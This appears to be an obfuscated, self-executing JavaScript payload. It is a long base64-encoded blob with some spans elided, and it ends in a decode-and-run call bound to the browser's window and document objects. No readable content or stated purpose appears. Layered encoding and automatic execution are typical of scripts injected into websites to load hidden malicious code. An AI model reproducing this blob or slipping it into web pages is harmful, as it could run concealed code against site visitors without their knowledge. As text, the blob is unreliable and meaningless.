jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvLvpvLzpvLjprZTprbDprLrprLjpvLnpvLPpvLbpvLLpvLDpvYjpvLbpvLrpvLjpvYrpvYTprK/prLPprbXpra3praTprbvpra3prbPprarprL3prLXpra/prKDprK/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtiemstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtpOmtpOmtp+mtv+mtlOmtsOmsuumsuOmsr+mss+mtqumssOmstemsr+mtiemtpOmtv+mtqemtsemtu+mtlOmtsOmsuumsuOmstOmsr+mso+mtr+msoOmsr+C/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtiumstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay76ay/6ay86a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2/[base64]/[base64]/[base64]/[base64]/6a246a2w6a2U6a2w6ay66ay46ay56ay/6a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a216ayv6ayj6ayv6a2I6a2l6a2t6a2s6a2h6a2p6ayg6a2l6a2p6a2w6ayl6a2/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ayw6ay+6ay/[base64]/[base64]/[base64]/[base64]/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay/6aym6ay96a246a2w6a2U6a2w6ay66ay46ayw6a246a2w6a2U6a2w6ay66ay46ay/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumsr+mso+mtpOmtp+mtq+mtqemtvOmtoemtp+mtpumtk+msr+mtoOmtp+mtu+mtvOmtpumtqemtpemtremsr+mtlemso+msr+mstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumsr+mso+mtpOmtp+mtq+mtqemtvOmtoemtp+mtpumtk+msr+mtoOmtp+mtu+mtvOmtpumtqemtpemtremsr+mtlemso+msr+mstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/prKTpra3prKDprLjprbDprLrpranpra3prKHprKHprLPprarprLDprLXprK/prYrpraTprafpravpraPprK/prLPprbXprYLprZPprK/prbjprafprbvpraHprbzpraHprafprabprK/prZXprLXprK/pra7praHprbDpra3prazprK/prLPprYLprZPprK/prbLprYHprabprazpra3prbDprK/prZXprLXprYPprLPprYLprZPprK/prbzprafprbjprK/prZXprLXprK/prLzprbjprbDprK/prLPprYLprZPprK/praTpra3pra7prbzprK/prZXprLXprLjprbDprLjprLPprYLprZPprK/prbrpraHpra/praDprbzprK/prZXprLXprLjprbDprLjprLPprYLprZPpra/prKDprK/[base64]/quC/qeC/uOC/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHpranprYXprKDprKHprLPprbXpra3praTprbvpra3prKjpraHpra7prKDprbzprbHprbjpra3prafpra7prKjpranprYTprLXprLXprLXpra/prKDprK/[base64]/[base64]/[base64]/[base64]/[base64]/6ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2l6a2p6a2w6ayl6a2/6a2h6a2s6a286a2g6ayy6ay86ayw6ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2/6a2h6a2s6a286a2g6ayy6ay56ay46ay46ayt6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a216ayv6ayj6ayv6a2I6a2l6a2t6a2s6a2h6a2p6ayg6a2l6a2p6a2w6ayl6a2/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2U6a2w6ay66ay46a246a2n6a276a2h6a286a2h6a2n6a2m6ayy6a2U6a2w6ay66ay46ayv6ayj6a2v6ayg6ayv7oCt7oCu7oC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2Z6a2S6a2g6a2v6a2s6ayv6ayj6ayv6a2z6a2r6a2n6a2k6a2n6a266ayy6a2U6a2w6ay66ay46ayr6ay/6ayx6a2p6ay66ay96a2s6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2u6a2n6a2m6a286ayl6a2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2K6a2n6a2w6ay16a2U6a2w6ay66ay66ay46a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay96ay66ay96aym6ay56ay96ay76a2U6a2w6ay66ay46ay96ay66ay96aym6ay56ay96ay76a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/[base64]/6a2/6a2/6aym6a2/[base64]/[base64]/6ay86a2U6a2w6ay66ay46ay56ay76ay66aym6ay56ayw6ay96a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay66ay56ay66aym6ay86ay46ay66a2g6ay96ay46aym6ay56ay/6ay86a2r6ay76aym6ay/6ay86ay66ayl6ay+6ay+6aym6ay86ay56a2U6a2w6ay66ay46ay76ay/6aym6ayw6ay/6ay/6ayl6ay56ay66ay86aym6ay+6ay76ay+6a2U6a2w6ay66ay46ayw6ayw6aym6ayx6ayx6ayl6ay56ay+6ay46aym6ayx6ayw6a2y6a2F6ay86ay/6ay86aym6ayx6ayw6a2U6a2w6ay66ay46ay66ay56ay66aym6ay86ay46ay76a2g6ay96ay46aym6ay56ay/6ay76a2r6ayl6ay76aym6ay/6ay86ay66ayl6ayw6ay46aym6ay66ay56ay/6ayl6ay86ay76aym6ay86ay56ay76ayl6ay56ay96ay56aym6ay66ayl6ay56ay46ay76aym6ay96ayw6ay+6ayl6ay56ayx6ay+6aym6ayw6ay86ay96a2E6ay76ayw6ay96aym6ay/6ay46ay86a2U6a2w6ay66ay46ay96ay56aym6ay86ay66a2r6ay96ay56aym6ay76ayx6ayw6a2U6a2w6ay66ay46ay76ay+6aym6ay76ay86ay+6a2U6a2w6ay66ay46ayw6ay96aym6ay96ay76ay76a2U6a2w6ay66ay46ayx6ay86aym6ay96ay/6ay66a2U6a2w6ay66ay46ayw6ayx6aym6ay66ay/6ay96a2U6a2w6ay66ay46ay56ay+6ay46aym6ayx6ayw6ay66a2y6a2l6ayl6ay86ayx6aym6ay76ayw6ayw6a2U6a2w6ay66ay46ay56ay66aym6ay96ayw6ay66a2r6ay46ayl6ay/6ay/6ayl6ay96ay76aym6ay76ayx6ayl6ay56ay86ay56aym6ay86ay+6ay76ayl6ay56ay66ay96aym6ay86ay66ay86ayl6ay56ay96ayw6aym6ay86ayw6ay/6a2+6ayl6ay56ay/6aym6ay46ayx6a2r6ay46ayl6ay66ay46aym6ay/6ayw6ay+6ayl6ay56ay+6aym6ay/6ay+6ayl6ay76ay/6aym6ay+6ay56ay76ayl6ay76ay/6aym6ay96ayx6ay66ayl6ay76ay/6aym6ay+6ay56ay76a276ayl6ay76ay/6aym6ay96ayx6ay66a2U6a2w6ay66ay46ay56ay+6aym6ayw6ay66ay/6ayl6ay76ay/6aym6ay96ayx6ay66a2U6a2w6ay66ay46ay76ay/6aym6ay+6ay56ay86a2+6ay56ay/[base64]/6aym6ayx6ay56ayw6a2E6ay86ayx6aym6ay86ay46ayw6a2U6a2w6ay66ay46ay86ay56ay76aym6ay46ay56a2+6ay66ay96aym6ay46ay/6ay+6a2g6ay86ay66ay+6aym6ay76ay76ay+6a2e6ay86ay56ay76aym6ay46ay56a2k6ayl6ay96ay46aym6ay56ay96ay66ayl6ay96ay46aym6ay56ay46ayw6a2e6ay66ay66ay86aym6ayx6ayw6ay86a2y6a2F6ay66ay+6ay66aym6ay96ay/6ay+6a2U6a2w6ay66ay46ay96ay56ay76aym6ay76ay96ayw6a2r6ay76aym6ay96ay66ay76a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay+6aym6ay/6ay+6ayl6aym6ay66ay66a2U6a2w6ay66ay46ay56ay46aym6ay46ay+6ay96ayl6ay56aym6ay46ay46ay/6a2U6a2w6ay66ay46ay56ay+6aym6ay66ay76ay/6ayl6ay76aym6ay66ay76ay/6a2U6a2w6ay66ay46ay66ayx6aym6ayw6ay66ay96ayl6ay56ay86aym6ay96ay66ayw6a2U6a2w6ay66ay46ay76ay+6aym6ay46ay+6ayl6ay66ayx6aym6ay+6ay66ay+6a2U6a2w6ay66ay46ay66aym6ay96ay56ay/6ayl6ay96aym6ayx6ay96ay66a2U6a2w6ay66ay46ay86aym6ay46ay96ayl6ay56ay66aym6ay86ayx6ay86a2U6a2w6ay66ay46ay86aym6ay46ay96ayl6ay56ayx6aym6ay96ay86a2A6ay66ay56ay66aym6ay86a2r6ay46a2U6a2w6ay66ay46ay66ay/6aym6ay96ayx6ay76a2U6a2w6ay66ay46ay66ay66aym6ay96ayw6ay66a2U6a2w6ay66ay46ay96ay46aym6ay56ay/6ay86a2U6a2w6ay66ay46ay96ay46aym6ay56ay/6ay86a2U6a2w6ay66ay46ay96ay46aym6ay56ay/[base64]/[base64]/6a2/6a2/6aym6a2/6ay76aym6a2n6a266a2v6ayn6ay66ay46ay46ay46ayn6a276a2+6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/6a2h6a2s6a286a2g6ay16a2U6a2w6ay66ay66ay66ay96a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2g6a2t6a2h6a2v6a2g6a286ay16a2U6a2w6ay66ay66ay66ay46a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2+6a2h6a2t6a2/[base64]/6ay56ayw6ayk6ay56ay56a2p6ay56aym6ay66ay+6ay66ayk6ay56aym6ay66ay+6ay66ayk6ay46ayk6ay46ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6ayk6ay56aym6ay66ay76ay66ayk6ay56aym6ay66ay76ay66ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayk6ay56aym6ay56ay56ay/6a2k6ayl6ay76aym6ayx6ay76ay66ayk6ayw6aym6ay46ay+6ay56a2E6ay+6ay46ay46aym6ay76ayk6ay56ay76aym6ay86ay76ay+6a2p6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6ay56ayl6ay56aym6ay66ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay46ayk6ay46ayl6ay66aym6ay96ay/6ay96ayk6ay46ayk6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6aym6ayx6ayx6ay86ayk6ay56aym6ay66a2k6ayl6ay56aym6ayx6ay86ay96ayk6ay/6aym6ayx6ay/6ay/6ayl6ay76aym6ayx6ay76ay66ayl6ayw6aym6ay46ay+6ay56a2p6ay56aym6ay66ay76ay56ayk6ay56aym6ay66ay76ay56ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayl6ay56aym6ay56ay56ay/6ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay56ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6a2e6ay66ay+6a2g6ay56ay76aym6ay86ay66ayx6a2e6ay56ay76aym6ay86ay/6ay66a2J6ay56aym6ay66ay76ayw6ayk6ay56aym6ay66ay76ayw6ayk6ay46ayk6ay56ayk6ay46ayk6ay+6ay46ay+6aym6ay/[base64]/[base64]/[base64]/[base64]/6ayv6a2V6ayg6ayh6ayl6ay46a2w6ay76a2t6ayw6ayi6ay46a2w6ay76a2r6ayi6ay46a2w6ay76a2r6ayi6ay46a2w6ay56ayw6ayi6ay46a2w6ay/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2Z6a2S6a2g6a2v6a2s6ayv6ayj6ayv6a2z6a2r6a2n6a2k6a2n6a266ayy6a2U6a2w6ay66ay46ayr6ay/6ayx6a2p6ay66ay96a2s6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2u6a2n6a2m6a286ayl6a2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2h6a2v6a2g6a286ayy6a2U6a2w6ay66ay46ay/[base64]/6ay16a2s6a2T6ayv6a2r6a266a2t6a2p6a286a2t6a2N6a2k6a2t6a2l6a2t6a2m6a286ayv6a2V6ayg6ayv6a2s6a2h6a2+6ayv6ayh6ayz6a2q6a2/[base64]/[base64]/6a2T6ayv6a2h6a2m6a2m6a2t6a266a2A6a2c6a2F6a2E6ayv6a2V6ay16ayv6byo6by46by/[base64]/[base64]/6a2/6a2/6aym6a2/6ay76aym6a2n6a266a2v6ayn6ay66ay46ay46ay46ayn6a276a2+6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/6a2h6a2s6a286a2g6ay16a2U6a2w6ay66ay66ay66ay96a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2g6a2t6a2h6a2v6a2g6a286ay16a2U6a2w6ay66ay66ay66ay46a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2+6a2h6a2t6a2/[base64]/6ay56ayw6ayk6ay56ay56a2p6ay56aym6ay66ay+6ay66ayk6ay56aym6ay66ay+6ay66ayk6ay46ayk6ay46ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6ayk6ay56aym6ay66ay76ay66ayk6ay56aym6ay66ay76ay66ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayk6ay56aym6ay56ay56ay/6a2k6ayl6ay76aym6ayx6ay76ay66ayk6ayw6aym6ay46ay+6ay56a2E6ay+6ay46ay46aym6ay76ayk6ay56ay76aym6ay86ay76ay+6a2p6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6ay56ayl6ay56aym6ay66ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay46ayk6ay46ayl6ay66aym6ay96ay/6ay96ayk6ay46ayk6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6aym6ayx6ayx6ay86ayk6ay56aym6ay66a2k6ayl6ay56aym6ayx6ay86ay96ayk6ay/6aym6ayx6ay/6ay/6ayl6ay76aym6ayx6ay76ay66ayl6ayw6aym6ay46ay+6ay56a2p6ay56aym6ay66ay76ay56ayk6ay56aym6ay66ay76ay56ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayl6ay56aym6ay56ay56ay/6ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay56ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6a2e6ay66ay+6a2g6ay56ay76aym6ay86ay66ayx6a2e6ay56ay76aym6ay86ay/6ay66a2J6ay56aym6ay66ay76ayw6ayk6ay56aym6ay66ay76ayw6ayk6ay46ayk6ay56ayk6ay46ayk6ay+6ay46ay+6aym6ay/[base64]/[base64]/6ayn6ay76ayn6ay66ay66ay/6ay76aym6a246a2t6a246a266a2l6a2r6aym6ay+6ay86a2w6ay+6ay86aym6a246a2m6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/[base64]/[base64]/6a2h6a2s6a286a2g6ayy6ay86ay46ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2U6a2w6ay66ay46a2q6a2n6a2w6ayl6a276a2g6a2p6a2s6a2n6a2/[base64]/6a2p6a2h6a286ayo6a2p6a2t6ayg6a2q6a2O6ayj6ayv6ayn6a276ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayh6ayz6a2h6a2u6ayg6a2p6a2s6ayh6a2z6a2G6ay16a2q6a2O6ayj6ayv6ayn6a276ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayz6a216a2t6a2k6a276a2t6a2z6a2p6a2/[base64]/6a2p6a2h6a286ayo6a2p6a2t6ayg6a2q6a2O6ayj6ayv6ayn6a266a2q6a2X6ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayh6ayz6a2h6a2u6ayg6a2p6a2s6ayh6a2z6a2G6ay16a2q6a2O6ayj6ayv6ayn6a266a2q6a2X6ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayz6a216a2t6a2k6a276a2t6a2z6a2p6a2/[base64]/prKTpra3prKDprLjprbDpra3prLvprKHprKHprZXprZPprK/prbrpra3pra/praHprbvprbzpra3prbrprK/prZXprKDprYbprZPprK/prbrpra3prbjpraTpranpravpra3prK/prZXprKDprK/prZTprbDprLrprLjprK/prKTprK/prK/prKHprKTprarprYDprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjprarprYHprKDprarprYLprKHprbPprb7pranprbrprKjprarprYPprLXpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prL7prL/prY7prLrprYvprYzprLjprZjpravprbHpraLprYHprYXprZjpraPpraXprazprZnprLnprZrprK/prKHprKTprarprYTprLXpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZDprbnprYvprbjprbvpraLprZ3prZDprL/prb/prb3prbzprYTprZDprZzprYrprbLprZHprb/prLjprK/prKHprKTprarprYXprLXprazpra3pravprafprazpra3prZ3prZrprYHprKDpraTprafpravpranprbzpraHprafprabprZPpra/prKDprK/usY3usYrusZbusZHusYvusYTusYjusYDprK/prKTpra3prKDprLjprbDprLrprL7prL3prLvprKHprKHprZXprKHprLPpraHpra7prKDprKnprarprYPprbTprbTprarprYTprLTprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKXprLjprbDprLvpra3prLDprKLprLjprbDprLvpravprKLprLjprbDprLvpravprKLprLjprbDprLnprLDprKLprLjprbDprLnpra3prbTprbTprarprYLprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprK/prLLprKfprKfprK/prKPprarprYXprKPprK/prKfprK/[base64]/pra3prZPprK/prbvpra3prbzprYHprbzpra3praXprK/prZXprKDprK/prL7prL/prY7prLrprYvprYzprLjprZjpravprbHpraLprYHprYXprZjpraPpraXprazprZnprLnprZrprK/prKTprarprYfprKHprLPpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/prbvpra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZDprbnprYvprbjprbvpraLprZ3prZDprL/prb/prb3prbzprYTprZDprZzprYrprbLprZHprb/prLjprK/prKTprK/prK/prKPprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjprarprZjprKDprKHprbPprb7pranprbrprKjprarprZnprLXprazprZPpra/prKDprK/htrHhtqbhtqXhtqbhtrHhtrHhtqbhtrHprK/prKTpra3prKDprLjprbDprLnprL7prarprL3prKHprKHprZXprKTprarprZrprLXprZPprbPprK/prabpraXpraTpraLprazprK/prLLprarpraPprKTprK/praHprazprK/prLLprLjprbDprLnprL7pra7prKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprKTprbPprK/prabpraXpraTpraLprazprK/prLLprarprbvprKTprK/praHprazprK/prLLprLjprbDprarprL3pranprKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprKTprbPprK/prabpraXpraTpraLprazprK/prLLprarprYzprKTprK/praHprazprK/prLLprLjprbDprarpranprLnprKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprZXprKTprarprZvprLXprZPprZXprLPpraHpra7prKDprarprZnprZPprK/prbzprbrpraHpraXprK/prZXprKDprKHprLXprLXprLXprK/prK/prKHprarprZnprLXprK/praDprbzprbzprbjprLLprKfprKfprK/prKPpra/prKDprK/gur3gurzgu73gurfgurzgur7gurLgurrgur3prK/prKTpra3prKDprLjprbDprL/pranprL3prKHprKHprKPprK/prKfprK/prLPprb7pranprbrprKjprarprZzprLXprarprYHprKDprarprZnprKHprLPpranprZjprKDprKHprLPprb7pranprbrprKjprarprZ3prLXprKnprZPprZXprKTprarprZ7prKTprarprZ/prLPpra7prafprbrprKDprb7pranprbrprKjprarprZDprLXprLjprbDprLjprLPprarprZDprLTprarprZrprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZDprKPprKPprKHprbPprb7pranprbrprKjprarprZHprLXprarprZrprZPprarprZDprZXprLPprarprZ3prLXprKnprZPprZXprLPpraHpra7prKDprYDprK7prK7prarprZHprZPprK/praXprafprarpraHpraTpra3prK/prZXprLXprLXprLXprLjprbDprLjprbTprbTprKnprYDprK7prK7prarprZHprZPprK/prazpra3prbvpraPprbzprafprbjprK/prZXprLXprLXprLXprLjprbDprLjprKHprbPpravprafprabprbzpraHprabprb3pra3prLPprbXpra3praTprbvpra3prKjpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/pranpraTpraTprK/prZXprLXprLXprLXprLjprbDprLjprKHprbPprarprZ7prLXprLjprbDprLjprLPpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprKHprbPpra7prafprbrprKDprarprZ/prLXprLjprbDprLjprLPprarprZ/prLTprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZ/prKPprKPprKHprbPpraHpra7prKDprarprZnprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPprarprZ/prZXprZPpra/prKDprK/epd6+3p3evt6m3rTeo96S3rDeot606ayv6ayk6a2t6ayg6ay46a2w6a2p6ay/[base64]/prKTpra3prKDprLjprbDpranprL/prKHprKHprZXprKDprKHprKHprLbprLXprLjprbDprLjprKHprbPprarprZ7prKPprKPprLPprbXprbXprarprZ3prLXprKnprarprZ7prLPprbXpra3praTprbvpra3prKjpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprKHprbPpra7prafprbrprKDprarprZ/prLXprLjprbDprLjprLPprarprZ/prLTprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZ/prKPprKPprKHprbPpraHpra7prKDprarprZzprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPprarprZ/prZXprZPpra/prKDprK/epd6+3p3evt6m3rTeo96S3rDeot606ayv6ayk6a2t6ayg6ay46a2w6a2p6ay/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprarprZrprZPprarprZLprZXprZPprK/prabpraXpraTpraLprazprK/prZXprKDprKHprLPprbXprbXprbXpraHpra7prKDprZ7prKHpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZ7prKHprLPprbXprKDprb/praHprabprazprafprb/prKTprazprafpravprb3praXpra3prabprbzprKHprLMnKSksZSgweDI3OCkpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();